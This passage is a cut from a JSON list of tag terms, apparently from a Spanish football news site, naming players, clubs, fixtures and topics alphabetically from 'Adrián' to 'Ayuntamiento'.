Sardinero"},{"term":"Adrián Sánchez"},{"term":"Adrián Trespalacios"},{"term":"Adrián Zela"},{"term":"Adul Seidi"},{"term":"Advíncula"},{"term":"Adán Gurdiel"},{"term":"Affaire"},{"term":"Affonso"},{"term":"Afif"},{"term":"Afolabi"},{"term":"Africa"},{"term":"Africa United"},{"term":"Aganovic"},{"term":"Age Hareide"},{"term":"Agenor"},{"term":"Agné"},{"term":"Agoney González"},{"term":"Agouazi"},{"term":"Agoumé"},{"term":"Agra"},{"term":"Aguerd"},{"term":"Aguirre"},{"term":"Aguirregaray"},{"term":"Aguirrezabala"},{"term":"Agulló"},{"term":"Agus García"},{"term":"Agustien"},{"term":"Agustin Rossi"},{"term":"Agustín Cardozo"},{"term":"Agustín Izquierdo"},{"term":"Agustín Marchesin"},{"term":"Agustín Marchesín"},{"term":"Agustín Orión"},{"term":"Agustín Rodríguez"},{"term":"Agustín Rojas"},{"term":"Agustín Rossi"},{"term":"Agustín Vacas"},{"term":"Agustín Álvarez"},{"term":"Agyemang-Badu"},{"term":"Ahijado"},{"term":"Ahletic de Bilbao"},{"term":"Ahmed Elmohamady"},{"term":"Ahmed Sayed"},{"term":"Ahmedhodzic"},{"term":"Ahmet Calik"},{"term":"Ahumada"},{"term":"Ahuntchain"},{"term":"Aidan Connolly"},{"term":"Aidan Fitzpatrick"},{"term":"Aiddas Eurocamp 2015"},{"term":"Aide Brown Ideye"},{"term":"Aigaleo"},{"term":"Aigner"},{"term":"Aihen"},{"term":"Aimar"},{"term":"Aimar Vicandi"},{"term":"Aingeru Olabarrieta"},{"term":"Ainhoa Galean"},{"term":"Airdrie"},{"term":"Ait- Nouri"},{"term":"Aitor Aldalur"},{"term":"Aitor Arregi"},{"term":"Aitor Calle"},{"term":"Aitor Cantalapiedra"},{"term":"Aitor Etxebarriazarraga"},{"term":"Aitor Garcia"},{"term":"Aitor Granados"},{"term":"Aitor Núñez"},{"term":"Aitor Serrano"},{"term":"Aitor Torres"},{"term":"Aixa Salvador"},{"term":"Aja"},{"term":"Ajax B"},{"term":"Ajer"},{"term":"Ajeti"},{"term":"Akaki Gogia"},{"term":"Akbunar"},{"term":"Ake"},{"term":"Akhmat"},{"term":"Akhmedov"},{"term":"Akindele"},{"term":"Akinfenwa"},{"term":"Akinola"},{"term":"Akpoguma"},{"term":"Akpom"},{"term":"Akram Afif"},{"term":"Akrong"},{"term":"Al Adalah"},{"term":"Al Arabi"},{"term":"Al Dawsari"},{"term":"Al Feiha"},{"term":"Al Ittihad"},{"term":"Al Jalabain"},{"term":"Al Jndal"},{"term":"Al Kass"},{"term":"Al Kass International Cup"},{"term":"Al Musrati"},{"term":"Al Nasr"},{"term":"Al Nassr Femenino"},{"term":"Al Qadsiah"},{"term":"Al Thanim Al-Thani"},{"term":"Al Ula FC"},{"term":"Al Wahda"},{"term":"Al Wasi"},{"term":"Al Wehda"},{"term":"Al-Amin"},{"term":"Al-Dhafra"},{"term":"Al-Fateh"},{"term":"Al-Gadi"},{"term":"Al-Gharaffa"},{"term":"Al-Habsi"},{"term":"Al-Ittihad Kalba"},{"term":"Al-Jaber"},{"term":"Al-Khaibari"},{"term":"Al-Khalifa"},{"term":"Al-Mansour"},{"term":"Al-Mubarak"},{"term":"Al-Mutawa"},{"term":"Al-Muwallad"},{"term":"Al-Orobah"},{"term":"Al-Orubah"},{"term":"Al-Shehri"},{"term":"Al-Ta'awon SC"},{"term":"Al-Taawon"},{"term":"Alaedina Yahia"},{"term":"Alain Arroyo"},{"term":"Alain Baroja"},{"term":"Alain García"},{"term":"Alameda CF"},{"term":"Alan Alegre"},{"term":"Alan Arario"},{"term":"Alan Costa"},{"term":"Alan Curtis"},{"term":"Alan Franco"},{"term":"Alan Luque"},{"term":"Alan Mendoza"},{"term":"Alan Mineiro"},{"term":"Alan Patrick"},{"term":"Alan Pulido"},{"term":"Alan Rodríguez"},{"term":"Alan Santos"},{"term":"Alan Schons"},{"term":"Alan Smith"},{"term":"Alan Valera"},{"term":"Alan Velasco"},{"term":"Alanzinho"},{"term":"Alarcón"},{"term":"Alario"},{"term":"Alassane Plea"},{"term":"Alavés Noticias"},{"term":"Alavés. Fichajes"},{"term":"Alba"},{"term":"Alba Hoyas"},{"term":"Alba Silva"},{"term":"Albacete B"},{"term":"Albarracín"},{"term":"Alberola Rojas"},{"term":"Albert Batalla"},{"term":"Albert Cazorla"},{"term":"Albert Cámara"},{"term":"Albert García"},{"term":"Albert Holm"},{"term":"Albert Navarro"},{"term":"Albert Poch"},{"term":"Albert Roca"},{"term":"Albert Rudé"},{"term":"Albert Sánchez"},{"term":"Albert Torras"},{"term":"Albert Vivancos"},{"term":"Albertazzi"},{"term":"Albertillo"},{"term":"Alberto Alonso"},{"term":"Alberto Bayón"},{"term":"Alberto Benito"},{"term":"Alberto Camacho"},{"term":"Alberto Cerrutti"},{"term":"Alberto Clark"},{"term":"Alberto Contador"},{"term":"Alberto De Rossi"},{"term":"Alberto Escassi"},{"term":"Alberto Gallego"},{"term":"Alberto Gamero"},{"term":"Alberto Heras"},{"term":"Alberto Lozano"},{"term":"Alberto Masías"},{"term":"Alberto Monteagudo"},{"term":"Alberto Padilla"},{"term":"Alberto Pereiro"},{"term":"Alberto Prada"},{"term":"Alberto Quiles"},{"term":"Alberto Quintero"},{"term":"Alberto Rentero"},{"term":"Alberto Rivera"},{"term":"Alberto Ropero"},{"term":"Alberto Soto"},{"term":"Alberto Suárez"},{"term":"Alberto Valentim"},{"term":"Alberto Vaquero"},{"term":"Alberto Varo"},{"term":"Alberto Villapalos"},{"term":"Alberto Zapata"},{"term":"Alberto de León"},{"term":"AlbertoToril"},{"term":"Albetosa"},{"term":"Albil"},{"term":"Albion"},{"term":"Albirex Niigata"},{"term":"Albistegi"},{"term":"Albisua"},{"term":"Albornoz"},{"term":"Albrechtsen"},{"term":"Albístegui"},{"term":"Alcañiz"},{"term":"Alcobendas Levitt"},{"term":"Alcolea"},{"term":"Alcor B"},{"term":"Alcoyano Lista de convocados"},{"term":"Aldair Quintana"},{"term":"Aldana"},{"term":"Aldo Araújo"},{"term":"Aldo Rocha"},{"term":"Ale Correa"},{"term":"Ale Díez"},{"term":"Ale Galindo"},{"term":"Ale Hernández"},{"term":"Ale Meléndez"},{"term":"Ale Stubbs"},{"term":"Ale Villalta"},{"term":"Alebrijes de Oaxaca"},{"term":"Alec Bolla"},{"term":"Aleix Dalmau"},{"term":"Aleix Prunés"},{"term":"Aleix Vida"},{"term":"Alejandra Baca"},{"term":"Alejandra Rochel"},{"term":"Alejandro Belda"},{"term":"Alejandro Bonilla"},{"term":"Alejandro Camargo"},{"term":"Alejandro Caro"},{"term":"Alejandro Ceballos"},{"term":"Alejandro Francés"},{"term":"Alejandro González Muñoz"},{"term":"Alejandro Guerra"},{"term":"Alejandro Gómez"},{"term":"Alejandro Huerta"},{"term":"Alejandro Ibarrondo"},{"term":"Alejandro Manchot"},{"term":"Alejandro Marcos"},{"term":"Alejandro Márquez"},{"term":"Alejandro Nadur"},{"term":"Alejandro Nania"},{"term":"Alejandro Pozo"},{"term":"Alejandro Pérez"},{"term":"Alejandro Ramos"},{"term":"Alejandro Ramírez"},{"term":"Alejandro Rego"},{"term":"Alejandro Roy"},{"term":"Alejandro Santomé"},{"term":"Alejandro Sanz"},{"term":"Alejandro Satoca"},{"term":"Alejandro Sotillos"},{"term":"Alejandro Vergaz"},{"term":"Alejandro Zapata"},{"term":"Alejo Véliz"},{"term":"Aleks Taleski"},{"term":"Aleksandar Mutavdzic"},{"term":"Aleksandar Pantic"},{"term":"Aleksander Ceferin"},{"term":"Aleksandrs Cauna"},{"term":"Aleksei Gasilin"},{"term":"Alemaia"},{"term":"Alemania Femenina"},{"term":"Alemao"},{"term":"Alenichev"},{"term":"Alesandrini"},{"term":"Alessandria"},{"term":"Alessandrini"},{"term":"Alessandro"},{"term":"Alessandro Gaucci"},{"term":"Alessandro Lupi"},{"term":"Alessandro Matri"},{"term":"Alessandro Zanier"},{"term":"Alessio Salvato"},{"term":"Alevín 3ª Andaluza"},{"term":"Alevín B"},{"term":"Alex Albistegi"},{"term":"Alex Arias"},{"term":"Alex Balboa"},{"term":"Alex Bolaños"},{"term":"Alex Castro"},{"term":"Alex Davey"},{"term":"Alex Dyer"},{"term":"Alex Dïaz"},{"term":"Alex Fernandez"},{"term":"Alex Gersbach"},{"term":"Alex Granell"},{"term":"Alex Jiménez"},{"term":"Alex Kakuba"},{"term":"Alex Kyeremeh"},{"term":"Alex Muralha"},{"term":"Alex Neil"},{"term":"Alex Pinto"},{"term":"Alex Quillo"},{"term":"Alex Remiro"},{"term":"Alex Serrano"},{"term":"Alex Soares"},{"term":"Alexander Bah"},{"term":"Alexander Barboza"},{"term":"Alexander Mejía"},{"term":"Alexander Szymanowski"},{"term":"Alexandre Cardoso"},{"term":"Alexandre Coeff"},{"term":"Alexandre Guedes"},{"term":"Alexandre Mattos"},{"term":"Alexandre Pássaro"},{"term":"Alexandre Rodríguez"},{"term":"Alexandru"},{"term":"Alexi Gómez"},{"term":"Alexis Angulo"},{"term":"Alexis Cabrera"},{"term":"Alexis Castro"},{"term":"Alexis Cañizares"},{"term":"Alexis Gamboa"},{"term":"Alexis García"},{"term":"Alexis Gutiérrez"},{"term":"Alexis Olmedo"},{"term":"Alexis Pérez"},{"term":"Alexis Ramos"},{"term":"Alexis Rolin"},{"term":"Alexis Rolín"},{"term":"Alexis Soto"},{"term":"Alexis Sänchez"},{"term":"Alexis Vega"},{"term":"Alexis Viveros"},{"term":"Alexis Zapata"},{"term":"Aleynik"},{"term":"Alfa"},{"term":"Alfa Semedo"},{"term":"Alfaiate"},{"term":"Alfie Jones"},{"term":"Alfons Godall"},{"term":"Alfonsinho"},{"term":"Alfonso"},{"term":"Alfonso Cortijo"},{"term":"Alfonso Garrucho"},{"term":"Alfonso Liceras"},{"term":"Alfonso Morata"},{"term":"Alfonso Parot"},{"term":"Alfonso Queipo"},{"term":"Alfonso Rodríguez"},{"term":"Alfonso Roig"},{"term":"Alfonso Soto"},{"term":"Alfonso Vera"},{"term":"Alfred Caicedo"},{"term":"Alfred Planas"},{"term":"Alfredo Arías"},{"term":"Alfredo Berti"},{"term":"Alfredo Duro"},{"term":"Alfredo Merino"},{"term":"Alfredo Morales"},{"term":"Alfredo Muñoz"},{"term":"Alfredo Sánchez"},{"term":"Algar"},{"term":"Algarve Youth Cup"},{"term":"Algatocín"},{"term":"Algeciras CF"},{"term":"Algobia"},{"term":"Alguer Brugarola"},{"term":"Alhadhur Chaker"},{"term":"Alhama CF"},{"term":"Alhassane"},{"term":"Alhassane Keita"},{"term":"Alhaurin de la Torre"},{"term":"Alhaurín"},{"term":"Alhaurín FS"},{"term":"Alhaurín de la Torre B"},{"term":"Alhaurín el Grande"},{"term":"Alhouni"},{"term":"Ali Akman"},{"term":"Ali El Failali"},{"term":"Ali Günes"},{"term":"Ali Houray"},{"term":"Ali Sahiner"},{"term":"Ali Youssif"},{"term":"Aliadière"},{"term":"Alianza"},{"term":"Alianza FC"},{"term":"Alianza Universidad"},{"term":"Alidou"},{"term":"Aliex Vidal"},{"term":"Alikulov"},{"term":"Alioune Fall"},{"term":"Alisson Farías"},{"term":"Alistair Johnston"},{"term":"Alkain"},{"term":"Allagui"},{"term":"Allan Rodrigues"},{"term":"Allano"},{"term":"Allassani"},{"term":"Alli"},{"term":"Alloa Athletic"},{"term":"Allético de Madrid"},{"term":"Almada"},{"term":"Almamy Touré"},{"term":"Almargen"},{"term":"Almazan"},{"term":"Almer"},{"term":"Almere City"},{"term":"Almeria-Málaga"},{"term":"Almería Amistosos"},{"term":"Almería-Atlético de Madrid"},{"term":"Almería-Espanyol"},{"term":"Almería-Levante"},{"term":"Almería-Málaga"},{"term":"Almería-Osasuna"},{"term":"Almería-Sporting"},{"term":"Almería-Tenerife"},{"term":"Almería-Xerez"},{"term":"Almería-Zaragoza"},{"term":"Almeríoa B"},{"term":"Almoradi"},{"term":"Almqvist"},{"term":"Almstadt"},{"term":"Almuñécar"},{"term":"Almuñécar City"},{"term":"Alon Barrientos"},{"term":"Alondras CF"},{"term":"Alonso Aceves"},{"term":"Alonso Cabello"},{"term":"Alonso Ferreira"},{"term":"Alou Diarra"},{"term":"Aloys Nong"},{"term":"Alper Ademoglu"},{"term":"Alper Potuk"},{"term":"Alphonso Davies"},{"term":"Alphouseyni"},{"term":"Alta"},{"term":"Altare"},{"term":"Altay"},{"term":"Altin Lala"},{"term":"Altrincham"},{"term":"Aluko"},{"term":"Aluminij"},{"term":"Alvar Herrero"},{"term":"Alvarenga"},{"term":"Alvaro Cuello"},{"term":"Alvaro Moreno"},{"term":"Alvaro Rubio"},{"term":"Alvaro Vega"},{"term":"Aly Abeid"},{"term":"Aly Mallé"},{"term":"Alzate"},{"term":"Alético Malagueño"},{"term":"Alético Torcal"},{"term":"Alí Diakité"},{"term":"Amad Diallo"},{"term":"Amado"},{"term":"Amador"},{"term":"Amadou Diawara"},{"term":"Amadou Haidara"},{"term":"Amaia Martínez"},{"term":"Amaiur Sarriegi"},{"term":"Amallah"},{"term":"Amanda Ribas"},{"term":"Amanda Rueda"},{"term":"Amantini"},{"term":"Amaral"},{"term":"Amarito"},{"term":"Amaro"},{"term":"Amartey"},{"term":"Amatkarijo"},{"term":"Amatriain"},{"term":"Amazon"},{"term":"Amazon prime"},{"term":"Amaños"},{"term":"Ambrose"},{"term":"Ambrosini"},{"term":"Ameli"},{"term":"America CF Investors"},{"term":"America de Mexico"},{"term":"Ameyaw"},{"term":"Amian"},{"term":"Amido Baldé"},{"term":"Amin Abdelaziz"},{"term":"Amin Younes"},{"term":"Amine Gouiri"},{"term":"Amir"},{"term":"Amir Abdou"},{"term":"Amir Murillo"},{"term":"Amir Natcho"},{"term":"Amir Richardson"},{"term":"Amistos"},{"term":"Amkar Perm"},{"term":"Amoah"},{"term":"Amondarain"},{"term":"Amor Leigh"},{"term":"Amorin"},{"term":"Amoroso"},{"term":"Amorrortu"},{"term":"Amorós"},{"term":"Ampadu"},{"term":"Ampuero"},{"term":"Amrabet"},{"term":"Amundsen"},{"term":"Amurrio"},{"term":"América FC"},{"term":"América Mineiro"},{"term":"América SP"},{"term":"América-Real Madrid"},{"term":"Américo Gallego"},{"term":"Ana"},{"term":"Ana Botella"},{"term":"Ana Invernon"},{"term":"Ana Martín"},{"term":"Ana Peleteiro"},{"term":"Ana Rueda"},{"term":"Ana Urkijo"},{"term":"Anaba"},{"term":"Anacker"},{"term":"Anadia"},{"term":"Anangonó"},{"term":"Ananías"},{"term":"Anartz Fullaondo"},{"term":"Ancelmo Júnior"},{"term":"Andalucía"},{"term":"Andelkovic"},{"term":"Ander"},{"term":"Ander Alday"},{"term":"Ander Arbeloa"},{"term":"Ander Bajardí"},{"term":"Ander Barck"},{"term":"Ander Bardají"},{"term":"Ander Franco"},{"term":"Ander Garitano"},{"term":"Ander Gorostidi"},{"term":"Ander Guevara"},{"term":"Ander Herreros"},{"term":"Ander Izagirre"},{"term":"Ander Mirambell"},{"term":"Ander Montori"},{"term":"Ander Vidal"},{"term":"Ander Yoldi"},{"term":"Anderlecht-Athletic"},{"term":"Andersen"},{"term":"Anderson Aquino"},{"term":"Anderson Conceiçao"},{"term":"Anderson Contreras"},{"term":"Anderson Cruz"},{"term":"Anderson Esiti"},{"term":"Anderson Oliveira"},{"term":"Anderson Zapata"},{"term":"Andoni Goikoetxea"},{"term":"Andoni López"},{"term":"Andoni Tascón"},{"term":"Andorinha"},{"term":"Andrade"},{"term":"Andre Breitenreiter"},{"term":"Andre Poli"},{"term":"Andrea"},{"term":"Andrea Belotti"},{"term":"Andrea Bertolacci"},{"term":"Andrea Herrero"},{"term":"Andrea Medina"},{"term":"Andrea Partal"},{"term":"Andreas Granqvist"},{"term":"Andreas Laudrup"},{"term":"Andreas Mülletr"},{"term":"Andreazzoli"},{"term":"Andrei Florin"},{"term":"Andrei Ivan"},{"term":"Andrei Marc"},{"term":"Andreou"},{"term":"Andres Sanchez"},{"term":"Andres Tello"},{"term":"Andreu"},{"term":"Andreu Hernández"},{"term":"Andrew Harris"},{"term":"Andrezinho"},{"term":"Andric"},{"term":"Andriu"},{"term":"Androutsos"},{"term":"André Alves"},{"term":"André Amitrano"},{"term":"André Bukia"},{"term":"André Carvalhas"},{"term":"André Claro"},{"term":"André Clovis"},{"term":"André Coelho"},{"term":"André Cury"},{"term":"André Duarte"},{"term":"André Felipe"},{"term":"André Ferreira"},{"term":"André Green"},{"term":"André Leao"},{"term":"André Leão"},{"term":"André Martins"},{"term":"André Micael"},{"term":"André Onana"},{"term":"André Paulino"},{"term":"André Pereira"},{"term":"André Pinto"},{"term":"André Ribeiro"},{"term":"André Simöes"},{"term":"André VIllas"},{"term":"André Vidigal"},{"term":"André-Pierre Gignac"},{"term":"Andrés"},{"term":"Andrés Benteria"},{"term":"Andrés Campos"},{"term":"Andrés Escobar"},{"term":"Andrés Fassi"},{"term":"Andrés Flores"},{"term":"Andrés Gómez"},{"term":"Andrés Iniestra"},{"term":"Andrés Llorián"},{"term":"Andrés Medina"},{"term":"Andrés Mosquera"},{"term":"Andrés Márquez"},{"term":"Andrés Ochoa"},{"term":"Andrés Ponce"},{"term":"Andrés Sarmiento"},{"term":"Andrés Silvestre"},{"term":"Andrés Yllana"},{"term":"Andy"},{"term":"Andy Boyle"},{"term":"Andy Johnson"},{"term":"Andy Kawaya"},{"term":"Andy Myers"},{"term":"Andy Rodríguez"},{"term":"Andy Rose"},{"term":"Ane Campos"},{"term":"Aneke"},{"term":"Anestis"},{"term":"Anfang"},{"term":"Angbwa"},{"term":"Angel Cappa"},{"term":"Angel Gomes"},{"term":"Angel Torres"},{"term":"Angeleci"},{"term":"Angelillo"},{"term":"Angelino"},{"term":"Angelo Palombo"},{"term":"Angelo Preciado"},{"term":"Angloma"},{"term":"Angong"},{"term":"Angostura FC"},{"term":"Angoua"},{"term":"Anigo"},{"term":"Anilton Junior"},{"term":"Ankersen"},{"term":"Anne"},{"term":"Annemiek"},{"term":"Anonio Tapia"},{"term":"Anroñín"},{"term":"Anselm Pasquina"},{"term":"Anselmino"},{"term":"Ansotegui"},{"term":"Antar Yahia"},{"term":"Ante Coric"},{"term":"Ante Rébic"},{"term":"Antena 3"},{"term":"Antenucci"},{"term":"Antero Henrique"},{"term":"Anthony Gordon"},{"term":"Anthony Ihou"},{"term":"Anthony Lozano"},{"term":"Anthony Roque"},{"term":"Anthony Taylor"},{"term":"Anthony Ujah"},{"term":"Antigua y Barbuda"},{"term":"Antognoni"},{"term":"Antoine Conte"},{"term":"Antolin Alcaraz"},{"term":"Antolín Alcaraz"},{"term":"Anton"},{"term":"Antonella"},{"term":"Antonia"},{"term":"Antonia Tapia"},{"term":"Antoniano"},{"term":"Antonini"},{"term":"Antonio Aranda"},{"term":"Antonio Bello"},{"term":"Antonio Bernal"},{"term":"Antonio Briseño"},{"term":"Antonio Campillo"},{"term":"Antonio Carlos Zago"},{"term":"Antonio Carmona"},{"term":"Antonio Casas"},{"term":"Antonio Colak"},{"term":"Antonio Cordero"},{"term":"Antonio Cotán"},{"term":"Antonio Couceiro"},{"term":"Antonio David"},{"term":"Antonio David Moreno"},{"term":"Antonio Domínguez"},{"term":"Antonio Fernando"},{"term":"Antonio Fernández Monterrubio"},{"term":"Antonio Franco"},{"term":"Antonio Gidalgo"},{"term":"Antonio Glauder"},{"term":"Antonio Gómez-Carreño"},{"term":"Antonio Iznata"},{"term":"Antonio Jesús"},{"term":"Antonio Jezina"},{"term":"Antonio Manzano"},{"term":"Antonio Marín"},{"term":"Antonio Mata"},{"term":"Antonio Matas"},{"term":"Antonio Montero Nene"},{"term":"Antonio Moyano"},{"term":"Antonio Muñoz"},{"term":"Antonio Navarro"},{"term":"Antonio Navas"},{"term":"Antonio Núñez"},{"term":"Antonio Pacheco"},{"term":"Antonio Perera"},{"term":"Antonio Peurtas"},{"term":"Antonio Puche"},{"term":"Antonio Puerta"},{"term":"Antonio Raíllo"},{"term":"Antonio Rubio"},{"term":"Antonio Ruiz"},{"term":"Antonio Salinas"},{"term":"Antonio Segura"},{"term":"Antonio Tempestilli"},{"term":"Antonio Tomas"},{"term":"Antonio Trujillo"},{"term":"Antonio Vargas"},{"term":"Antonio Vega"},{"term":"Antonio Vela"},{"term":"Antonio Álvarez"},{"term":"Antonis"},{"term":"Antonucci"},{"term":"Antony Otero"},{"term":"Antoñin"},{"term":"Antoñín Cortés"},{"term":"Antquera"},{"term":"Antrequera"},{"term":"António Barao"},{"term":"António da Silva Campos"},{"term":"Anuar"},{"term":"Anwar El Ghazi"},{"term":"Anya"},{"term":"Anállisis"},{"term":"Anás Maroun"},{"term":"Aníbal Capela"},{"term":"Aníbal Moreno"},{"term":"Apertura 2014"},{"term":"Apertura 2015"},{"term":"Apertura de México"},{"term":"Apoel Nicosia-Atlético de Madrid"},{"term":"Apollon FC"},{"term":"Apollon Kalamarias"},{"term":"Aponzá"},{"term":"Appin"},{"term":"Aprosuba 7"},{"term":"Apuestas"},{"term":"Apuzzo"},{"term":"Arabe"},{"term":"Arabia Saudí Femenina"},{"term":"Araguainamo"},{"term":"Aragón"},{"term":"Aramburu"},{"term":"Arandina CF"},{"term":"Aranguiz"},{"term":"Arantegui"},{"term":"Arantxa"},{"term":"Aranzabal"},{"term":"Aranzábal"},{"term":"Aras Özbiliz"},{"term":"Arase"},{"term":"Aratz Barandiarán"},{"term":"Arcangel"},{"term":"Archidona"},{"term":"Archimbaud"},{"term":"Arcos"},{"term":"Ardaiz"},{"term":"Ardiles"},{"term":"Argel"},{"term":"Argentina-Nigeria"},{"term":"Argentina-Portugal"},{"term":"Argentino Juniors"},{"term":"Argentino de Quilmes"},{"term":"Arges"},{"term":"Arghus"},{"term":"Argi"},{"term":"Aria Hasegawa"},{"term":"Aridane Santana"},{"term":"Aridità"},{"term":"Ariel Cabral"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Núñez"},{"term":"Ariel Rojas"},{"term":"Ariel Zárate"},{"term":"Arimany"},{"term":"Aris de Salónica-Atlético de Madrid"},{"term":"Aristeguista"},{"term":"Aristeo García"},{"term":"Aritz Borda"},{"term":"Aritz Castro"},{"term":"Aritz Conde"},{"term":"Ariël Jacobs"},{"term":"Arles Flores"},{"term":"Arlético Torcal"},{"term":"Arm Warda"},{"term":"Armand"},{"term":"Armando"},{"term":"Armando Lozano"},{"term":"Armando Osma"},{"term":"Armendariz"},{"term":"Armendáriz"},{"term":"Armiche Ortega"},{"term":"Armiento"},{"term":"Armisa Kuc"},{"term":"Arnaiz"},{"term":"Arnal Llibert"},{"term":"Arnau Gaixas"},{"term":"Arnau Prat"},{"term":"Arnau Sala"},{"term":"Arnedo"},{"term":"Arnór Sigurdsson"},{"term":"Aron Johannsson"},{"term":"Aronica"},{"term":"Aronte"},{"term":"Arosa SC"},{"term":"Arousa"},{"term":"Arpón"},{"term":"Arrate"},{"term":"Arregi"},{"term":"Arriate"},{"term":"Arriaza"},{"term":"Arribagé"},{"term":"Arriva Alcorcón FSF"},{"term":"Arrsenal"},{"term":"Arsen Sina"},{"term":"Arsen Zakharyan"},{"term":"Arsenal Sarandí"},{"term":"Arsenal de Sarandi"},{"term":"Arshakyan"},{"term":"Arslan"},{"term":"Arsène Weger"},{"term":"Arsènio"},{"term":"Artabe"},{"term":"Arteaga"},{"term":"Artem Hromov"},{"term":"Artes marciales"},{"term":"Arthuro Bernhardt"},{"term":"Arthurworrey"},{"term":"Artiles"},{"term":"Artilleros"},{"term":"Artjoms Rudnevs"},{"term":"Artur Agostinho"},{"term":"Artur Boruc"},{"term":"Artur Dias"},{"term":"Artur Jorge"},{"term":"Artur Vidal"},{"term":"Arturo Elías"},{"term":"Arturo Mina"},{"term":"Arturo Oliver"},{"term":"Arturo Sainz"},{"term":"Arturo Segado"},{"term":"Arturo Trijueque"},{"term":"Arturzinho"},{"term":"Aruga"},{"term":"Arumí"},{"term":"Arveladze"},{"term":"Arvelo"},{"term":"Arvidsson"},{"term":"Arzo"},{"term":"Arzuaga"},{"term":"Arévalos"},{"term":"Asamblea"},{"term":"Asano"},{"term":"Ascacíbar"},{"term":"Ascuas"},{"term":"Ash Taylor"},{"term":"Ashby"},{"term":"Ashley Barnes"},{"term":"Ashley Fletcher"},{"term":"Ashley Smith-Brown"},{"term":"Asier Alonso"},{"term":"Asier Barahona"},{"term":"Asier Benito"},{"term":"Asier Córdoba"},{"term":"Asier Santamaria"},{"term":"Asier Álvarez"},{"term":"Askovski"},{"term":"Aslinn Rodas"},{"term":"Asociación ASPAPROS"},{"term":"Asociación Almar"},{"term":"Asociación Piel de Mariposa"},{"term":"Asociación de Pequeños Accionistas"},{"term":"Asociación de Pequeños Accionistas del Málaga CF"},{"term":"Aspin"},{"term":"Assan Ouédraogo"},{"term":"Assandri"},{"term":"Assani Lukimya"},{"term":"Assuncao"},{"term":"Assunçao"},{"term":"Astaná"},{"term":"Astiz"},{"term":"Astley"},{"term":"Aston Villa-Manchester United"},{"term":"Aston Vllla"},{"term":"Astrada"},{"term":"Astudillo"},{"term":"Astur"},{"term":"At. Mineiro"},{"term":"At. de Madrid"},{"term":"Atacada"},{"term":"Atajate"},{"term":"Atakan Karazor"},{"term":"Atanga"},{"term":"Atangana"},{"term":"Atenas"},{"term":"Atenas Kallithea"},{"term":"Atenas San Carlos"},{"term":"Athletic 125"},{"term":"Athletic Athletic de Bilbao"},{"term":"Athletic Bilbao"},{"term":"Athletic Féminas"},{"term":"Athletic Rescisión"},{"term":"Athletic de Bilbao Eibar"},{"term":"Athletic-Barcelona"},{"term":"Athletic-Osasuna"},{"term":"Athletic-Racing"},{"term":"Athletic-Real Sociedad"},{"term":"Athletic-Sporting"},{"term":"Athletic-Tenerife"},{"term":"Athletic-Valladolid"},{"term":"Athletic-Xerez"},{"term":"Athleticde Bilbao"},{"term":"Atlantic Capital"},{"term":"Atletas"},{"term":"Atleti Féminas"},{"term":"Atletico B"},{"term":"Atletico Baleares"},{"term":"Atletico de Madrid B"},{"term":"Atle´tico de Madrid"},{"term":"Atlhetic de Bilbao"},{"term":"Atlètic Balears"},{"term":"Atlètic Sant Just"},{"term":"Atlético Benamiel"},{"term":"Atlético Carranque FS"},{"term":"Atlético Escalerillas"},{"term":"Atlético Feminas"},{"term":"Atlético Goianense"},{"term":"Atlético Huila"},{"term":"Atlético Junior"},{"term":"Atlético Juval"},{"term":"Atlético Lisboa"},{"term":"Atlético Malageño"},{"term":"Atlético Malagueño Noticias"},{"term":"Atlético Marte"},{"term":"Atlético Mlalagueño"},{"term":"Atlético Monachil"},{"term":"Atlético Málaga"},{"term":"Atlético Ottawa"},{"term":"Atlético Paso"},{"term":"Atlético Torca"},{"term":"Atlético Unión"},{"term":"Atlético Zabal"},{"term":"Atlético d Madrid"},{"term":"Atlético de"},{"term":"Atlético de Madrid Calcuta"},{"term":"Atlético de Madrid-Barcelona"},{"term":"Atlético de Madrid-Galatasaray"},{"term":"Atlético de Madrid-Levante"},{"term":"Atlético de Madrid-Málaga"},{"term":"Atlético de Madrid-Oporto"},{"term":"Atlético de Madrid-Osasuna"},{"term":"Atlético de Madrid-Real Sociedad"},{"term":"Atlético de Madrid-Sporting"},{"term":"Atlético de Madrid-Valencia"},{"term":"Atlético de Mineiro"},{"term":"Atlético de Rafaela"},{"term":"Atlético ded Madrid"},{"term":"Atlético-Athletic"},{"term":"Atlético-Deportivo"},{"term":"Atlético-Hércules"},{"term":"Atlético-Liverpool"},{"term":"Atlético-Málaga"},{"term":"Atlético-Sporting"},{"term":"Atlético-Tenerife"},{"term":"Atlético-Valencia"},{"term":"Atlético-Xerez"},{"term":"Atléticoco de Madrid"},{"term":"Atléticvo Torcal"},{"term":"Ato"},{"term":"Atoche"},{"term":"Atos"},{"term":"Atouba"},{"term":"Atrlético de Madrid"},{"term":"Attal"},{"term":"Attila Ladinszky"},{"term":"Attilio Tesser"},{"term":"Attipoe"},{"term":"Atzeneta UE"},{"term":"Audiencia Provincial"},{"term":"Aued"},{"term":"Augsburgo II"},{"term":"Augustinsson"},{"term":"Augustinsson Fichajes"},{"term":"Augusto Galván"},{"term":"Augusto Inácio"},{"term":"Augusto Solari"},{"term":"Aulas"},{"term":"Aulestia"},{"term":"Aumento"},{"term":"Aureliano Torres"},{"term":"Auro"},{"term":"Aurrecochea"},{"term":"Aursnes"},{"term":"Ausburgo"},{"term":"Austria Salzburg"},{"term":"Austria Viena-Athletic"},{"term":"Austria-España"},{"term":"Austría"},{"term":"Autismo"},{"term":"Autobuses LAT"},{"term":"Autobús"},{"term":"Autocares Montijano"},{"term":"Autopremier Costa"},{"term":"Autuori"},{"term":"Avci"},{"term":"Avdic"},{"term":"Aviles"},{"term":"Avilés Hurtado"},{"term":"Avram Papadopoulos"},{"term":"Avramov"},{"term":"Avtandil Ebralidze"},{"term":"Awa Niang"},{"term":"Awoniyi"},{"term":"Awudu"},{"term":"Awusi"},{"term":"Axartel TV"},{"term":"Axel Ochoa"},{"term":"Axier Intxaurraga"},{"term":"Ayacucho FC"},{"term":"Ayaka Noguchi"},{"term":"Ayamonte CF"},{"term":"Ayano Dozono"},{"term":"Ayari"},{"term":"Aybameyang"},{"term":"Aybar"},{"term":"Ayesa"},{"term":"Ayina"},{"term":"Aykut Kocaman"},{"term":"Ayman Arguigue"},{"term":"Ayman Mourid"},{"term":"Aymane Mourid"},{"term":"Aymen Tahar"},{"term":"Ayoub Abou"},{"term":"Ayoze García"},{"term":"Ayoze Placeres"},{"term":"Ayr United"},{"term":"Ayron Del Valle"},{"term":"Ayrton Morales"},{"term":"Aytekin"},{"term":"Ayub"},{"term":"Ayuntamiento de Ibros"},{"term":"Ayuntamiento de 